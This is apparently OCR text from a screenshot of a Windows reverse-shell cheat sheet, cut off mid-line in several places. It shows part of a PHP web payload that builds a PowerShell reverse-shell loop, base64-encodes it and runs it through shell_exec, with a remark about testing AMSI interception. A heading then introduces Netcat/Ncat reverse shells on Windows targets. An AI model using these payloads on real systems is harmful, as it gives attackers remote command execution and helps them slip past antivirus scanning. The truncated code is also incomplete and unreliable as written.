
      '$r+="PS "+(pwd).Path+"> ";' .

      '$sb=([text.encoding]::ASCII).GetByte
      '$s.Write($sb,0,$sb.Length);$s.Flush(
$b64 = base64_encode(iconv("UTF-8","UTF-16L
$cmd = "powershell.exe -NoProfile -Executio
shell_exec($cmd);

?>
This tests encoded payload handling and
AMSI interception.
2. Windows Netcat / Ncat Reverse
Shells
If
or
is available on the
nc.exe
ncat.exe
Windows target: